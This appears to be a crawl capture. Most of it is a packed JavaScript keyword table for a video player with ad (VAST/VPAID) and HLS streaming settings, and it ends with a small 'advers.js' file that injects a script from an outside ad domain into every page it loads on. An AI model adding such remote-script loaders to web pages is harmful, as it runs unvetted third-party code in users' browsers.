o|sub_bg|sub_big_fullscreen|subtitle_start|playsinlineonmobile|ga_proc|vast_pauserolltimebreak|vast_pauseroll_counter|partnerpauserollor|vast_introtimebreak|partnerprerollor|vast_midroll_vmap|vast_postroll_vmap|vast_pauseroll_vmap|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_midrolltbimp|vast_postroll_limit|vast_midrolltimebreak|vast_midroll_counter|vast_playroll_counter|vast_playroll_limit|vast_postroll_counter|vast_postrolltbimp|vast_postrolltimebreak|_vmap|offsetX|nameofdashquality|||||orientationchange|vast_addrandom|mouseenter|apiFramework|extensionsPriority|hideAfterComplete|callPjsEvent|layout|rereferer|Txt|_off|Allowblock|keyup|keydown|subscribeVpaid|5723438|rand_id|CACHEBUSTING|fullscreenchange|decodeURIComponent|c73e|prtcpm|sleeptimer0|offsettimerinit|startvisibility|PluginMini|void|PluginBlock|videowidth|quizes|PluginQuiz|webkitConnection|mozConnection|html5|smarttv|videoheight|MSFullscreenChange|Local|layerX|passonstart|PluginRounding|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Linear|vast_xml|InLine|mobtch1|nfscldr|nfsclios|nombclck|seeksidesmob|Creative|NonLinearAds|URL|PluginMediaTags|localName|401||dblclick|||vok|onVastLoad|ChromeCast|PluginEffects|Extensions|NonLinear|creativeType|Companion|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|errortimeout|nameofyoutubequality|NonLinearClickTracking|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|LBsrl3iWLREoEWxohgUYh29qESXtHyFskCB5ICUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|LBsrlC9oNfmrkS48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IRlPlC9YkWavLbltJR4uJbwuHSE1EzA2HSE1EzA0HSl1EzA3HSl1EzA0HSl1EzA3HSl1EzEqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24||[base64]|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]||[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|[base64]|[base64]|LBsrlCB0jz48gy9WLStlH3J2iv4RHyFvh2BoicxYh29qESXRLDJ2iux3jfa0jz0WISwWECQUjfmXmz0WISwWLStWEDauhf5viV9ukc0WmDFQkWJohgaUGzAqIcT5KcT3HywuGbl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|dashlowquality|posterheight|222222|888888|historybgaover|999999|postertitleonhover|posterwidth|posters|settings1|444444|customimage|[base64]|[base64]|[base64]|1006|1005|titlecolor|settings1action|webkitIsFullScreen|||poster_floatwidth|dashcookies||dashdebug|16x9|ytautoquality|Orientation|poster_floatbgcolor|poster_floatheight|poster_floatposition|settings2action|poster_floatmargin|settings5action|settings5|settings4action|settings4|settings3action|settings3|webkitFullscreenElement|mozFullScreen|[base64]|files_scale|clr_sepia|clr_saturate|clr_brightness|clr_contrast|current_sleep|files_sleep|google|Verdana|logos|reloaderTimer|thumbs_img|moved|pjsga|isflash|[base64]|action_back|normalonclick|msFullscreenElement|[base64]|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|[base64]|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|slidespeed|tippmargin|pointw|pointa|ffce00|pointcolor|stripsspace|stripsw|tipa|minSuggestedDuration|rafinit|tipmarginleft||vast_skip2_size|AdSkipped||||AdStopped||AdStarted|200000|shape|mrgnp|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|AdSizeChange|OqFAAAAdklEQVQoz42QQQ7AIAgEF|vast_skipTime2|vast_skipTime|kbq|strokeDashoffset|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|AdLinearChange|AdExpandedChange|progress_|00760778|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|AdVideoComplete|AdVideoMidpoint|AdSkippableStateChange|AdVideoFirstQuartile|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|vast_time|vast_playonclick|AdErrorVpaid|charset|srvsga|getVPAIDAd|88484718|allowLinker|require|UTF|meta|ytReady|DOCTYPE|autoLink|word|container_w_procent|allowFullScreen|pljsvpaid|backgroundSize|getDate|ytError|vast_clickurl||pstrcnfg|DOMContentLoaded|fast|unatpl||||vast_unmuteonclick||pljscom|viewinit|intvsbl|emptyremove|ytWaiting|hash|Cross|request|403|vast_unmuteonce|ytEnded|ytWaited|AdError|AdLog|35px|valuemargintop|changed|has|valuepaddingtop|valuepaddingbottom|valuepaddingleft|valuepaddingright|valuemarginbottom|aload|valuemarginleft|valuemarginright|l3v_left|handlemargintop|handlemarginbottom|225|ClickThru|colorover|vpaid_nopause|onmousedown|volume_element|tipmarginright|scale0|control_time|triangle|resizeAd|config|control_mute|slider|lines1|running|Color|alphas|Check|miniwithvast|vast_started|abg|onmouseup|VolumeChanged|||AdViewable|completed|offsetwidth|1500|vast_push_waiting|roundingver_final|Nonlinear|nonlinear|000|Started|Log|videoSlotCanAutoPlay|videoSlot|pjs_thumbnail_|slot|initAd|handshakeVersion|vpaidvideotimeout|pjsvvs|handlemarginleft|235|vpaid_noremainingtime|handlemarginright|DurationChanged|getAdExpanded|ExpandedChange|SizeChanged|Skipped|vpaid_loading_timeout|vast_visibleonstart|hlsdvrtime|402|vast_video_timeout|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|backgroundImage|vast_info|NonLinearClickThrough|7821l0|00334|12031c1|81211|75907c|55246|00001zm1|34903|73104|8172|51755|47504|00068|77735c0|34767|30548|14962|4852c0|9649|31208|07764|35428|17713|23214c0|48991|23214|1545|75256|13493|12031c0|81053|30899|48361c|3332|61861|34835|83216|23214c1|69733|00157c0|11992l0|80989|30925|00158c|96359|26762|68334|75275c|44167|00001zm10|uinorm|deny|autoplaynomobiletv|mousehere|58769|panel|playback|15423|48213|0775|34934|17501|48146|23173|30713|13279|66218c0|11912c0|8083|65823c|94861|97489|3616|04083|48921|25105|vast_system|vast_title_left|indent|visited|hover|vast_titlea|vast_titlebga|class|vast_title_top|table|oncontextmenu|vast_title_size|ContextMenu|vast_title_important|vast_buffering|rc_custom|51562z|vast_linktxt_size|manipulation|51563l|childList|vast_fullbut|07|9999|11px|transbg|oframe|observe|M19|pljsvastprogress_|12px|vast_progressbga|querySelector|pjscolor|backface|90deg|viewPort|84375|875|43327|60551c|00001z|15em|0z|97774|70857|27194|02813|20836l|17383|18675|00069|60392c0|02536|41876|02674|m18|13579l|03125l10|uppercase|03125|48438l|59375|index|rc_nobrand|vast_novpaid|prtg|vast_nocontrols|13579l2|interact|complete_t|99999|rmright|13539l2|13579|20816l1|6973831|234|4926815|1533357|3351462|2547336|0134958|3811714|7454539|1667378|490814|4774119|4155588|046119|3701951|1213742|2176147|2904441|158849|545084|LEVEL_SWITCHED|4883882|4324598|6708602|1980378|8512623|9031916|593535|541335|5770455|0856637|0588595|LEVEL_SWITCH|7244686|MANIFEST_LOADED|MANIFEST_PARSED|0997273|9784469|3677693|7774154|461584|91761122|01249004|4794819|0254896|82476969|66394451|4557651|6017798|91554129|1461085|78152031|39285947|06600745|4089931|55677205|1945595|Live|0203322|75264618|80589866|55161471|5495798|27203981|LEVEL_LOADED|3870176|51661242|2536879|8450875|25694808|13718414|6306539|0174202|04688705|6399635|3602134|00668076|3468113|97987656|706974|3658545|6935719|3524524|39043363|95640915|56501681|62377583|47944541|71410195|autoStartLoad|97295909|29534258|manifestLoadingTimeOut|77805478|fragLoadingTimeOut|37701976|94745891|27114199|95178338|enableWorker|46907118|hlscltps|0088335|37399411|59179941|capLevelToPlayerSize|1955355|timestoredontuse|nativehlstv|nativehlsinsafari|nativehlsinedge|support|flussonic|PlugMediaChannels|4997689|87313185|0702081|DASH|0536658|93493214|72015249|reHls|43579517|15446351|990257|5330442|7073175|attached|PluginShare_ok|attachMedia|MEDIA_ATTACHED|79351404|9753595|10176229|9485553|36980425|xhrSetup||908349|46361894|8949469|61104201|8681427|79867139|8413385|54918887|offer|drmSystems|0473071|62730135|7279485|0516316|3753146|2210357|7067728|0261314|2880134|apple|emeEnabled|fps|widevine|microsoft|playready|clearkey|63039075|licenseUrl|serverCertificateUrl|5646609|18940216|timestoreunauto|34889913|88589913|78569913|76252408|62369913|91252408|48629913|06192408|42432408|08569913|AUDIO_TRACK_SWITCHING|16112408|89792408|60952408|49829913|70972408|57329913|98549913|AUDIO_TRACKS_UPDATED|64769913|02432408|98389913|26192408|03369913|17432408|00849913|09932408|97129913|28392408|17269913|64309913|98752408|50989913|73852408|39769913|73312408|27949913|72892408|80932408|3699241|fragdata|2357241|9996991|7997241|9978991|3092991|0038991|4871241|00069913|01549913|id_|7581241|14009913|5003241|00029913|4865241|81329913|5781241|28889913|49672408|0008991|60889913|9280991|9699241|1310991|4685241|3958991|3695241|6532991|3443241|3197241|89532408|2028991|9825241|8142991|subtitleDisplay|hlssubtracks|FRAG_LOADED|38992408|3780991|36152408|46112408|591821|FRAG_PARSING_METADATA|relurl|2829241|hlsfdt|9829241|0266991|8587241|9894991|8898991|PluginShare_telegram|7465241|7398991|6715241|5904991|3091241|8542991|2593241|7168991|fragment|M15|5794991|92444761|9481644|86775181|39594688|76053503|62378254|90280076|54028255|89905178|6001007|83887768|525863|71310145|5011287|FRAG_CHANGED|45846159|3186567|47186369|2095241|5299705|90889913|53509913|32872408|63169913|17872408|54409913|02932408|45709913|94772408|87332408|81892408|61009913|80612408|67729913|69872408|75949913|61112408|83449913|52352408|93169913|37689913|1843241|0213241|4792991|3343241|3796991|4843241|2800991|9932991|9056991|8180991|2155241|0339241|7310991|9589241|5810991|8833241|4310991|7255241|94929913|timestore0plroot|taginframe|01289913|vastinfo|dvtp|vrsn|currentfile|vastmute|vaststart|vastresume|vastpause|vastnow|suggestions|showvlt|showplaylist|playlist_length|playlist_folders|cut2|cut1|access|vastids|redirectafter|jpeg|stylesheet|vldcntrInterval|vast_dontplay|Pass|RemovePassword|posterfull|clk|googleapis|rel|finish|nexttrack|norootplstart|previoustrack|artwork|MediaMetadata|midrollcrtm|midroll_time|finishnormal|invert|toDataURL|vast_finish|vastbreak|mainresize|moveplaylist|setVolume|plduration|tags|Boolean|Seeking|startvast|isfullscreen|dwn|Test|vpaid_|playId|youtubeid|Quality|qualitypause|toogle|Break|fix|playlists|sscopyright|EXTINF|loaderror|fillText|tryotherquality|fillStyle|Arial|Courier|Alternative|unfix|Active|castinit|switchpip|youtubeready|started|isyoutube|timeplay|reloadtimes|same|NaNpx|dispatchEvent|nativenotandroid|water|webkitSupportsFullscreen|webkitEnterFullScreen|heartbeats|webkitendfullscreen|webkitExitFullscreen|nativeontv|OpenScroll|PluginWater|wheelDelta|sess|reverse|chngwd|showfrom1file|crossdomain|issue|wid|pjsstat|3600000|scrnstp|nooverlay|PasswordTime|_self|downself|tracking|Open|dontseekforward|Progress|pjsstatid|01|reloadjustevent|reloadplus|pjsiframed|fileend|AdBlock|outros|PluginStat|vlscrl|openlast|number|cssText|PluginVastTimeMsg|substring|arguments|startdelay|vast_startdelay|alarm|FindPjsDiv|vast_error|encode|and2limit|Next|preloading|1000000|45deg|repeating|setProperty|olor|reduce|MarPad|redirectparent|crtm|redirectblank|scrollY|const|globalfont|pageXOffset|yandex|vast_init|skipimpessed|StringVar|bgload2|bgload|vast_ready|VastOverlay|2048|vastbgpreload|0123456789|renew|logapi|initEvent|timestorenolive|344|818|785|747|705|659|547|vast_posterurl|267|874|096|003|vast_loadtxtd|007|001|988|981|848|897|019|Created|Trident|MediaPjs|Opera|appVersion|MediaDaily|RemoveAll|trident|userAgent|918|appName|983|915|885|997|985|979|971|996|036|Firefox|crossOrigin|42E01E|mp4a|tagcors|crossorigin|lang_ru|marginLeft|marginTop|drunchr|codecs|[base64]|ynxnopip|nativenodownload|radius_|f00|hdiconclr|controlsList|nodownload|avc1|urlmse|041|275|029|992|914|883|957|296|nomedia|857|_timer|432|0001|createposter|scaledrag|dragging|scaledrag0|error_time|line_play|Edge|Safari|createEvent|advertiser|3840|2160|customqualities|Enter|LIVE|Audio|website|the|300000|eng|Ultra|Quad|Super|1296p|Full|Medium|Small|1440|2560|clipboard|watch|adShown|vast_Impression|rewound|unmuted|resumed|eventlisteners|capiom|playerjs_hit|Metric|240|854|nonInteraction|gainact|480|1280|1920|1080|Tiny|English|Windows|WebkitAppearance|iosv|mutedautoplay|iemobile|blackberry|matches|fine|matchMedia|Philips|roll|Tizen|Roku|BRAVIA|armv|webOS|tvOS|MacIntel|ipod|wkdt|__storage_test__|rus|PluginFloatPoster|Previous|Reset|Speed|Audiotrack|FloatPosterScale|rldnornd|Shadow|Font|YouTube|Bottom|Yes|New|Sleep|once|All|hqdefault|toUpperCase|5473241|dailymotion|49132408|8562161|7312276|3825926|4508265|5551842|2128786|6555282|3573739|6463646|5506084|0689453|9273277|2897021|2002632|3499084|2725109|4181423|336731|3063312|2742211|3969374|8201044|061504|9405051|278247|01349913|9686014|8000235|7639118|7277759|6515144|3619618|8682695|5832805|9324896|4548403|0529024|3585101|1893702|3183725|4944038|6790366|86884358|8911918|7834064|2684851|6629937|236375|5465947|1801824|4382232|1320173|6062149|3487602|2662057|2770867|77251337|7833944|02996802|2054131|36769785|5270879|3046089|0322595|8837383|2082908|5655153|1004813|5053089|3091968|4491163|4898159|appendBuffer|65438|9433706|336719|971479|1601136|6824884|2765126|3252639|3086227|2289337|1326034|8642436|7518584|0213543|01160946|23180416|76677019|44051961|7948665|64120754|92732053|81781292|93421192|03111623|11596719|03054213|22032491|12687233|57353567|44797302|95484274|72090861|81092153|85105912|94166533|9995753|9124208|56608226|5385672|1125347|16011853|4496904|7507223|73809978|35220485|84648333|4812263|M13|68592091|04774536|31665512|27251584|05174705|67790547|38030116|97778916|67618316|59188216|33960154|38375288|09016233|39980792|16240999|42790423|23064389|45600054|62056464|37973913|91699661|1979597|WebKitSourceBuffer|3625238|29487609|5070191|47549523|6314456|82926802|66871768|52881023|27938309|00989923|6090854|03398178|83786964|WebKitMediaSource|05003682|21516295||89751399|33557571|52022068|77710123|38775457|70886733|43190592|6446472|48007102|58042706|53626364|78971661|36024443|91299492|5632167|6956779|49899656|4949828|63203182|51103784|52307911|65668847|21517502|3780168|63546435|77366157|75186335|05921254|97663384|38490109|3298446|75072722|50702408|51505159|90783791|6526698|4192977|06321422|3350087|60163198|2065685|16413229|9938392|45369701|89578456|0523283|1469362|47433991|484666|12514291|9387948|88833115|73982208|57927173|80346812|47777957|479504|8120818|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|5179122|Infinity|05692108|0437146|31380163|4932556|66299863|8745626|10852584|2358009|2702074|0655057|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|49098111|52309118|92158447|firstLevel|AudioTrack|36309792|51104991|51160699|6561023|86080399|5408515|89406226|47548316|95084105|72205681|4829316|83042829|4548353|87457964|4146977|91471723|3745601|9812118|60967157|29201054|5838497|63719378|1864876|98237702|8653869|26334013|5442862|5551793|5150417|2231855|13203429|98696488|8894744|66987795|51619485|46517626|13087402|28455712|73351192|56092029|3866014|07182791|34016357|4714645|8848816|hlsaddbitrate|294285|3223813|3585051|54028947|81723882|5035866|4353527|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|2461248|9227277|98924427|73236371|463449|4875316|4955591|60449754|4995728|24727302|966317|2037029|85336264|5150587|1629791|89350023|1669929|94969285|1870617|30290361|47950899|82469223|0769849|3521999|1388966|6389111|0465801|1928098|9261674|8992313|7054107|5735428|38546312|0127527|99728385|96573582|28397095|10679147|9439568|01906288|5792789|6710212|11883274|80633367|3539343|Level|65381084|1050812|51275519|53741184|8441869|46917795|5752651|1612739|hls_error|42904036|9485446|41298533|onpause|39693029|2862745|1767548|373429|wrong|0041632|3246898|39119423|4542782|47949692|7381069|11424488|language|7782445|MEDIA_ERROR|4949899|03798347|nativeaudio|76562198|07009354|94165326|21458885|5821444|4921123|27135557|2295078|6182682|wake|521938|09876395|5391413|40897157|Video|1962495|webkitfullscreenchange|webkitDisplayingFullscreen|03110416|294302|04715919|3665496|85736433|05920047|00185964|09933805|8883383|1205622|1371913|15036871|27995719|4944158|94566702|43248002|88546064|7553101|6773193|8998054|82525426|0964796|55633244|29142437|156686|109095|91355695|50013981|0855865|48121922|watching|12515|58959071|29543812|71000346|9932701|0328336|82640247|0815728|93477395|0729712|2610437|59245626|0850124|69681399|1010675|1016416|96287026|recoverMediaError|4256078|98293905|aborted|99899409|22261637|33901537|sleep|09073643|02250254|64922298|80174581|1578342|PluginShare_whatsapp|regress|01562322|93018609|2019855|2059993|01963698|03569202|7679255|0075957|5632238|ERROR|06780208|7398292|10793967|NETWORK_ERROR|1492326|74096533|20025612|8212405|89750192|58098909|52479647|remember_sub|33271015|85507288|18772408|48982084|01469913|70329913|89693989|4909762|72261884|88891237|0068991|50092408|6100991|44452129|1176966|48465888|12492408|1148991|SUBTITLE_TRACKS_UPDATED|95313251|94738933|PluginWS|48867264|077559|2140268|99154067|subtitleTracks|5425809|loadeddata|3866184|80518547|06665388|05862636|5225121|1199881|72147064|6589799|22663013|574691|23523174|08213482|1561119|10220361|89348816|64463513|6469387|0156303|43591968|0746814|0959055|4227423|7346672|3338655|6343233|09304|78569078|8957917|5614944|2008373|75816857|4456766|0070216|4548523|1320293|08270892|31206726|8871901|09818985|1440706|wsconfig|94968078|6991175'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://videocdnshop.com/advers.js
body_size: 18
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);


